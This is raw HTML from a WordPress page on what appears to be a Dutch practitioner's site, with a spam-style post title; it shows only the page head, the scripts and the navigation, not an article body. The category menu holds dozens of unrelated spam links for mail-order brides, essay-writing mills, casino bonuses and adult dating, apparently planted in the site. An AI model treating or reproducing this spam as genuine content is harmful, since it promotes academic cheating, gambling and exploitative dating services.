

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://karienvandewouw.nl/2019/10/04/get-the-scoop-on-relevant-mathematics-before-youre-too-late/
body_size: 41000
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://karienvandewouw.nl/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://karienvandewouw.nl';var et_post_id='650';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>Get the Scoop on Relevant Mathematics Before You&#8217;re Too Late | Karien van de Wouw</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Karien van de Wouw &raquo; Feed" href="https://karienvandewouw.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Karien van de Wouw &raquo; Comments Feed" href="https://karienvandewouw.nl/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/karienvandewouw.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<meta content="karienvandewouw v.1.0.0" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://karienvandewouw.nl/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='parent-style-css' href='https://karienvandewouw.nl/wp-content/themes/Divi/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://karienvandewouw.nl/wp-content/themes/Karien%20van%20de%20Wouw/style.css?ver=4.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://karienvandewouw.nl/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://karienvandewouw.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://karienvandewouw.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://karienvandewouw.nl/wp-content/themes/Divi/core/admin/js/es6-promise.auto.min.js?ver=6.8.3" id="es6-promise-js"></script>
<script type="text/javascript" id="et-core-api-spam-recaptcha-js-extra">
/* <![CDATA[ */
var et_core_api_spam_recaptcha = {"site_key":"","page_action":{"action":"get_the_scoop_on_relevant_mathematics_before_youre_too_late"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://karienvandewouw.nl/wp-content/themes/Divi/core/admin/js/recaptcha.js?ver=6.8.3" id="et-core-api-spam-recaptcha-js"></script>
<link rel="https://api.w.org/" href="https://karienvandewouw.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://karienvandewouw.nl/wp-json/wp/v2/posts/650" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://karienvandewouw.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://karienvandewouw.nl/2019/10/04/get-the-scoop-on-relevant-mathematics-before-youre-too-late/" />
<link rel='shortlink' href='https://karienvandewouw.nl/?p=650' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://karienvandewouw.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkarienvandewouw.nl%2F2019%2F10%2F04%2Fget-the-scoop-on-relevant-mathematics-before-youre-too-late%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://karienvandewouw.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkarienvandewouw.nl%2F2019%2F10%2F04%2Fget-the-scoop-on-relevant-mathematics-before-youre-too-late%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="shortcut icon" href="" /><link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://karienvandewouw.nl/wp-content/et-cache/global/et-divi-customizer-global-17673956805379.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body class="wp-singular post-template-default single single-post postid-650 single-format-standard wp-theme-Divi wp-child-theme-KarienvandeWouw et_pb_button_helper_class et_non_fixed_nav et_show_nav et_hide_primary_logo et_hide_fixed_logo et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns3 et_cover_background et_pb_gutter osx et_pb_gutters1 et_right_sidebar et_divi_theme et-db et_minified_js et_minified_css">
	<div id="page-container">

	
	
			<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://karienvandewouw.nl/">
						<img src="http://new.karienvandewouw.nl/wp-content/uploads/2019/03/2.jpg" alt="Karien van de Wouw" id="logo" data-height-percentage="54" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="66" data-fixed-height="40">
											<nav id="top-menu-nav">
													<ul id="top-menu" class="nav">
																	<li ><a href="https://karienvandewouw.nl/">Home</a></li>
								
								<li class="page_item page-item-174"><a href="https://karienvandewouw.nl/actuele-wachttijd/">Actuele Wachttijd</a></li>
<li class="page_item page-item-187"><a href="https://karienvandewouw.nl/avg/">AVG</a></li>
<li class="page_item page-item-183"><a href="https://karienvandewouw.nl/contact/">Contact</a></li>
<li class="page_item page-item-156"><a href="https://karienvandewouw.nl/kosten-en-vergoeding/">Kosten en Vergoeding</a></li>
<li class="page_item page-item-178"><a href="https://karienvandewouw.nl/links/">Links</a></li>
<li class="page_item page-item-148"><a href="https://karienvandewouw.nl/over-mij/">Over Mij</a></li>
<li class="page_item page-item-36"><a href="https://karienvandewouw.nl/voor-wie-en-voor-wie-niet/">Voor wie en voor wie niet</a></li>
<li class="page_item page-item-11"><a href="https://karienvandewouw.nl/">Welkom</a></li>
<li class="page_item page-item-40"><a href="https://karienvandewouw.nl/werkwijze/">Werkwijze</a></li>
									<li class="cat-item cat-item-90"><a href="https://karienvandewouw.nl/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://karienvandewouw.nl/category/adult-dating/">Adult Dating</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://karienvandewouw.nl/category/antivirus/">Antivirus</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://karienvandewouw.nl/category/arab-bride-15/">arab bride</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://karienvandewouw.nl/category/argumentative-essay-topics-for-middle-school/">Argumentative Essay Topics For Middle School</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://karienvandewouw.nl/category/asian-mail-order-brides/">Asian Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://karienvandewouw.nl/category/asian-wives/">Asian Wives</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://karienvandewouw.nl/category/beautiful-filipina-women-121/">beautiful filipina women</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://karienvandewouw.nl/category/beautiful-girls-for-marriage/">Beautiful Girls For Marriage</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://karienvandewouw.nl/category/belarus-girl-15/">belarus girl</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://karienvandewouw.nl/category/best-custom-writing-2/">Best Custom Writing</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://karienvandewouw.nl/category/best-custom-writing-service-2/">Best Custom Writing Service</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://karienvandewouw.nl/category/best-persuasive-speech-topics-2/">Best Persuasive Speech Topics</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://karienvandewouw.nl/category/biker-dating-84/">biker dating</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://karienvandewouw.nl/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://karienvandewouw.nl/category/bride-service-2/">Bride Service</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://karienvandewouw.nl/category/brides-for-marriage-review/">Brides For Marriage Review</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://karienvandewouw.nl/category/brides-online/">Brides Online</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://karienvandewouw.nl/category/cheap-essay-writing-service/">Cheap Essay Writing Service</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://karienvandewouw.nl/category/cheapest-essay-writing-service-2/">Cheapest Essay Writing Service</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://karienvandewouw.nl/category/cool-cat-casino-bonus-codes-no-deposit/">cool cat casino bonus codes no deposit</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://karienvandewouw.nl/category/costa-rica-women-15/">costa rica women</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://karienvandewouw.nl/category/cuban-mail-order-brides-11/">cuban mail order brides</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://karienvandewouw.nl/category/cuban-wife-6/">cuban wife</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://karienvandewouw.nl/category/custom-dissertation-writing-services/">custom dissertation writing services</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://karienvandewouw.nl/category/custom-essay-writings/">Custom Essay Writings</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://karienvandewouw.nl/category/dating-sites/">Dating Sites</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://karienvandewouw.nl/category/do-my-homework-2/">Do My Homework</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://karienvandewouw.nl/category/essay-for-you-2/">Essay For You</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://karienvandewouw.nl/category/essay-help-2/">Essay Help</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://karienvandewouw.nl/category/essay-writing/">Essay Writing</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://karienvandewouw.nl/category/essaywriter-2/">Essaywriter</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://karienvandewouw.nl/category/events/">Events</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://karienvandewouw.nl/category/find-brides/">Find Brides</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://karienvandewouw.nl/category/foreign-brides-stories/">Foreign Brides Stories</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://karienvandewouw.nl/category/free-online-website-builder-146/">free online website builder</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://karienvandewouw.nl/category/free-pokies-online-for-fun/">free pokies online for fun</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://karienvandewouw.nl/category/good-topics-for-persuasive-essays-2/">Good Topics For Persuasive Essays</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://karienvandewouw.nl/category/great-persuasive-essay-topics-2/">Great Persuasive Essay Topics</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://karienvandewouw.nl/category/homeworkmarket/">HomeworkMarket</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://karienvandewouw.nl/category/hookup-dating-advice/">Hookup Dating Advice</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://karienvandewouw.nl/category/hot-asian-wife/">Hot Asian Wife</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://karienvandewouw.nl/category/how-to-build-a-website-201/">how to build a website</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://karienvandewouw.nl/category/internet-brides/">Internet Brides</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://karienvandewouw.nl/category/latina-wife-200/">latina wife</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://karienvandewouw.nl/category/mail-order-brides-27/">Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://karienvandewouw.nl/category/main-2/">Main</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://karienvandewouw.nl/category/male-order-bride-187/">male order bride</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://karienvandewouw.nl/category/meet-russian-women-2/">Meet Russian Women</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://karienvandewouw.nl/category/online-dating/">Online Dating</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://karienvandewouw.nl/category/online-dating-advice/">Online Dating Advice</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://karienvandewouw.nl/category/paper-writer/">Paper Writer</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://karienvandewouw.nl/category/paper-writing-2/">Paper Writing</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://karienvandewouw.nl/category/paper-writing-service/">Paper Writing Service</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://karienvandewouw.nl/category/pay-for-essay-2/">Pay For Essay</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://karienvandewouw.nl/category/pay-for-essays-online-2/">Pay For Essays Online</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://karienvandewouw.nl/category/persuasive-topic-ideas/">Persuasive Topic Ideas</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://karienvandewouw.nl/category/pos-dating-141/">pos dating</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://karienvandewouw.nl/category/russian-brides/">Russian Brides</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://karienvandewouw.nl/category/sex-matures-dating-advice/">Sex Matures Dating Advice</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://karienvandewouw.nl/category/simple-persuasive-speech-topics-2/">Simple Persuasive Speech Topics</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://karienvandewouw.nl/category/system-files/">System Files</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://karienvandewouw.nl/category/top-dating-sites-in-australia-179/">top dating sites in australia</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://karienvandewouw.nl/category/top-resume-writing-services-2/">Top Resume Writing Services</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://karienvandewouw.nl/category/topic-for-psychology-research-paper/">Topic For Psychology Research Paper</a>
</li>
